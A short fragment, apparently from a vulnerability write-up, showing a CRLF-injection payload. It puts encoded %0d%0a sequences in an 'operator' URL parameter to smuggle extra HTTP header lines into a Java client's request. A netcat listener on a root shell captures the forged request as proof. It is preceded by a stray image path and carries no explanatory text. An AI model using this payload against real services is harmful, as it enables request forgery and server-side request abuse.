 operator=http://wuyun.org/helo%20
HTTP/1.1
%0d%0a(\r\n)
HOST: fuzz.wuyun.com
%0d%0a(\r\n)
[root@wuyun.org ~]# nc -l 80
POST /helo HTTP/1.1
HOST: fuzz.wuyun.com
User-Agent: Java1.6.0_11
Host: wuyun.org